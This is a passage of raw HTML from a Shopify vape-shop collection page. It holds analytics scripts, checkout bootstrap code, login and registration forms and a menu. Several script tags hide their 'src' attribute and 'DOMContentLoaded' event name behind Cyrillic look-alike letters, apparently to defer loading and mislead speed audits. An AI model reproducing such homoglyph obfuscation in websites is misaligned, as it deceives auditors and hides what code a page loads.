FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=\u003e{t\u0026\u0026!t.dataset[E]\u0026\u0026(n(t,e.some((e=\u003ee===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=\u003e{const e=I(t);D(e)\u0026\u0026S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B\u0026\u0026M;t.addEventListener('DOMСontentLoaded',(()=\u003e{const t=y();if(P)for(const e of t)e.elements[l].value===M\u0026\u0026p(e,B);[...new Set([...A(),...v().filter((t=\u003e'true'===t.dataset.shopifyCaptcha))])].forEach((e=\u003eS(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();\u003c\/script\u003e\n\u003cscript integrity=\"sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=\" data-source-attribution=\"shopify.loadfeatures\" defer=\"defer\" ѕrc=\"\/\/v8pr.uk\/cdn\/shopifycloud\/storefront\/assets\/storefront\/load_feature-a0a9edcb.js\" crossorigin=\"anonymous\"\u003e\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.dynamic.init\"\u003evar Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement(\"script\");t.src=\"https:\/\/v8pr.uk\/cdn\/shopifycloud\/portable-wallets\/latest\/portable-wallets.en.js\",t.type=\"module\",document.head.appendChild(t)}};\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.buyer_consent\"\u003e\n  function portableWalletsHideBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.add(\"hidden\"),t.setAttribute(\"aria-hidden\",\"true\"),n.removeEventListener(\"click\",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById(\"shopify-buyer-consent\"),n=document.getElementById(\"shopify-subscription-policy-button\");t\u0026\u0026n\u0026\u0026(t.classList.remove(\"hidden\"),t.removeAttribute(\"aria-hidden\"),n.addEventListener(\"click\",e))}window.Shopify?.PaymentButton\u0026\u0026(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);\n\u003c\/script\u003e\n\u003cscript data-source-attribution=\"shopify.dynamic_checkout.cart.bootstrap\"\u003edocument.addEventListener(\"DOMСontentLoaded\",(function(){function t(){return document.querySelector(\"shopify-accelerated-checkout-cart, shopify-accelerated-checkout\")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()\u0026\u0026(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));\n\u003c\/script\u003e\n\u003c!-- placeholder 09ef4e3b4bb6af24 --\u003e\u003cscript\u003ewindow.performance \u0026\u0026 window.performance.mark \u0026\u0026 window.performance.mark('shopify.content_for_header.end');\u003c\/script\u003e\n  \n\u003cscript defer ѕrc=\"\/\/staticxx.s3.amazonaws.com\/aio_stats_lib_v1.min.js?v=1.0\"\u003e\u003c\/script\u003e \n\n\u003cscript\u003ewindow.__pagefly_analytics_settings__ = {\"acceptTracking\":false};\u003c\/script\u003e\n\n\u003clink href='https:\/\/fonts.googleapis.com\/css?family=Lato:300,400,700,900|Manjari:400,700|Nunito:300,400,600,700,800|Roboto:300,400,500,700,900\u0026display=swap' rel='stylesheet'\u003e\n                                   \u003clink rel='stylesheet' href='https:\/\/reorder-master.hulkapps.com\/css\/re-order.css?v=2022-06-28 08:31:47'\u003e\n");
  }

  document.close();
  
</script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 25861816400,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 25861816400,storefrontBaseUrl: "https://v8pr.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"179634554","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"V8PR.uk","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"v8pr.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/v8pr.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://v8pr.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"25861816400","storefrontBaseUrl":"https:\/\/v8pr.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"158038917200\",\"title\":\"XTAR\",\"productVariants\":[{\"price\":{\"amount\":11.99,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"XTAR SC2 3A USB Battery Charger\",\"vendor\":\"XTAR\",\"id\":\"4343799808080\",\"untranslatedTitle\":\"XTAR SC2 3A USB Battery Charger\",\"url\":\"\/products\/xtar-sc2-3a-usb-battery-charger\",\"type\":\"Accessories-Chargers and Leads\"},\"id\":\"31158638280784\",\"image\":{\"src\":\"\/\/v8pr.uk\/cdn\/shop\/products\/b3a5a2c5-cffe-49dc-8a3c-22d0de4579ca.jpg?v=1614363133\"},\"sku\":\"ZJ_6_A\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[{"id":4343799808080,"gid":"gid:\/\/shopify\/Product\/4343799808080","vendor":"XTAR","type":"Accessories-Chargers and Leads","handle":"xtar-sc2-3a-usb-battery-charger","variants":[{"id":31158638280784,"price":1199,"name":"XTAR SC2 3A USB Battery Charger","public_title":null,"sku":"ZJ_6_A"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":158038917200,"requestId":"dea7a138-5fb1-40c2-b558-1d4fab6df5dc-1768757778"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 25861816400,
      theme_id: 120344379472,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//v8pr.uk/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":25861816400,"isMerchantRequest":null,"themeId":120344379472,"themeCityHash":"16156858919574902370","contentLanguage":"en","currency":"GBP","eventMetadataId":"8895a55b-7876-4ced-8c3e-bed459fcbf74"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":158038917200,"requestId":"dea7a138-5fb1-40c2-b558-1d4fab6df5dc-1768757778","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"GBP","category":"Collection: xtar","collectionName":"xtar","collectionId":158038917200,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//v8pr.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://v8pr.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="25861816400"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="120344379472"
  data-theme-name="Basel"
  data-theme-version="3.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://v8pr.uk/api/collect"
></script>
</head><body class="basel-ajax-shop-on template-collection  basel-top-bar-on header-full-width enable-sticky-header sticky-header-clone
  no-sticky-footer wrapper-full-width  global-search-dropdown basel-ajax-search-on gl-tab-js  global-header-simple global-cart-design-3 catalog-mode-off shopify shopify-page"><div class="login-form-side">
   <div class="widget-heading">
      <h3 class="widget-title">Sign in</h3>
      <a href="#" class="widget-close">close</a>
   </div>
   <div class="login-form">
      <div class="shopify-message resetSuccessside" style="display:none;">We&#39;ve sent you an email with a link to update your password.</div>
      <p class="text_content_success resetSuccessside" style="display:none;">A password reset email has been sent to the email address on file for your account, but may take several minutes to show up in your inbox. Please wait at least 10 minutes before attempting another reset.</p>
      <ul id="gl_shopify_errorside" class="shopify-error" style="display:none;">
         <li class="html_li" id="jas_html_frmside"></li>
      </ul><form method="post" action="/account/login" id="customer_login_side" accept-charset="UTF-8" data-login-with-shop-sign-in="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
            <label for="usernameside">Email address <span class="required">*</span></label>
            <input type="text" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="usernameside" value="">
         </p><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
               <label for="passwordside">Password <span class="required">*</span></label>
               <input class="shopify-Input shopify-Input--text input-text" type="password" name="customer[password]" id="passwordside">
            </p>
            <p class="shopify-LostPassword lost_password">
               <a href="javascript:void(0)" onclick="showRecoverPasswordFormSide();return false;">Lost your password?</a>
            </p><p class="form-row">
            <input type="submit" class="shopify-Button button" name="login" value="Login">
         </p></form><div id="register_sidediv" style="display: none"><form method="post" action="/account" id="register_side" accept-charset="UTF-8" data-login-with-shop-sign-up="true" class="login shopify-form shopify-form-login"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="FirstNamereg">First Name</label>
                  <input type="text" name="customer[first_name]" id="FirstNamereg" autofocus>
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="LastNamereg">Last Name</label>
                  <input type="text" name="customer[last_name]" id="LastNamereg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_emailreg">Email address <span class="required">*</span></label>
                  <input type="email" class="shopify-Input shopify-Input--text input-text" name="customer[email]" id="reg_emailreg">
               </p>
               <p class="shopify-FormRow shopify-FormRow--wide form-row form-row-wide">
                  <label for="reg_passwordreg">Password <span class="required">*</span></label>
                  <input type="password" class="shopify-Input shopify-Input--text input-text" name="customer[password]" id="reg_passwordreg" required="required">
                  <div class="shopify-password-strength" aria-live="polite"></div>
               </p>
               <p class="shopify-FormRow form-row">          
                  <input type="submit" class="shopify-Button button" name="register" value="Register">
               </p></form></div>
       <div id="recover_passwordside" style="display: none"><form method="post" action="/account/recover" id="reset_password_side" accept-charset="UTF-8" class="shopify-ResetPassword lost_reset_password"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><p class="gl_mb_0 gl_first">Lost your password? Please enter your email address. You will receive a link to create a new password via email.</p><p class="shopify-form-row shopify-form-row--first form-row form-row-first">
               <label for="RecoverEmailside">Email address</label>
               <input type="email" value="" name="email" id="RecoverEmailside" class="shopify-Input shopify-Input--text input-text" autocorrect="off" autocapitalize="off">
            </p>
            <div class="clear"></div>
            <p class="shopify-form-row form-row">
               <input type="submit" class="shopify-Button button" value="Reset Password">
               <button type="button" onclick="hideRecoverPasswordFormSide();return false;" class="shopify-Button button">Cancel</button>
            </p></form></div>
   </div>
   <div class="register-question">
      <span class="create-account-text">No account yet?</span>
      <p>Register on our site to access your order status, history and rewards. Fill in the required fields, and we’ll get a new account set up for you in no time. We will only ask you for information necessary to make the purchase process faster and easier.</p>
      <a class="btn btn-style-link" href="/account/register" id="hideFormLogin" onclick="hideFormLogin();return false;">Create an Account</a>
      <a class="btn btn-style-link" href="/account/login" id="showFormLogin" onclick="showFormLogin();return false;" style="display:none">Login</a>
   </div>
</div>
<script type="text/javascript">
  /*
    Show/hide the recover password form when requested.
  */
  function showRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
  }

  function hideRecoverPasswordFormSide() {
    document.getElementById('recover_passwordside').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
  }
  function hideFormLogin() {
    document.getElementById('register_sidediv').style.display = 'block';
    document.getElementById('customer_login_side').style.display='none';
    document.getElementById('showFormLogin').style.display = 'inline-block';
    document.getElementById('hideFormLogin').style.display='none';
  }

  function showFormLogin() {
    document.getElementById('register_sidediv').style.display = 'none';
    document.getElementById('customer_login_side').style.display = 'block';
    document.getElementById('hideFormLogin').style.display = 'inline-block';
    document.getElementById('showFormLogin').style.display='none';
  }
  // Allow deep linking to the recover password form
  //if (window.location.hash == '#recover') { showRecoverPasswordForm() }

  // reset_success is only true when the reset form is
  </script><div class="nt_light"><div id="shopify-section-gl_mobile_menu" class="shopify-section mobile-nav"><div class="basel-search-mobile">
  <form role="search" method="get" id="searchformq" class="searchform basel-ajax-search" action="/search">
    <div>
      <label class="screen-reader-text" for="q"></label>
      <input type="text" placeholder="Search for products" value="" name="q" id="qq" autocomplete="off"><input type="hidden" name="type" value="product" /><button type="submit" id="searchsubmitq">Search</button>
    </div>
  </form><div class="search-results-wrapper">
    <div class="basel-search-results">
      <div class="autocomplete-suggestions" style="position: absolute; display: none; max-height: 300px; z-index: 9999;"></div>
    </div>
  </div></div>
<div class="menu-mobile-nav-container"><ul id="menu-mobile-nav" class="site-mobile-menu"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
               <a href="/collections/ejuice">Ejuice</a>
               <div class="sub-menu-dropdown color-scheme-dark">
                  <div class="container">
                     <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice range</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/disposable-vapes">Disposables</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/10ml-tpd-ejuice">10ml tpd ejuice</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/50ml-shortfill">50ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/100ml-shortfill">100ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/200ml-shortfill">200ml shortfill</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nic-shots-boosters">Nic shots & boosters</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/best-selling-ejuice">Best sellers</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/ejuice">All ejuice</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice flavour</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
                                    <ul class="sub-menu color-scheme-dark"><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/bakery-flavoured-ejuices">Bakery</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/creamy-flavoured-ejuices">Creamy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/drinky-flavoured-ejuices">Drinky</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/fruity-flavoured-ejuices">Fruity</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/icy-flavoured-ejuices">Icy</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/minty-flavoured-ejuices">Minty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/nutty-flavoured-ejuices">Nutty</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/smokey-flavoured-ejuices">Smokey</a></li><li class="menu-item menu-item-design-default item-event-hover"><a href="/collections/sweety-flavoured-ejuices">Sweety</a></li></ul>
                                 </div>
                              </div>
                           </li><li class="menu-item menu-item-home current-menu-ancestor current-menu-parent menu-item-has-children menu-item-design-default item-event-hover">
                              <a href="#">Ejuice ratio</a>
                              <div class="sub-menu-dropdown color-scheme-dark">
                                 <div class="container">
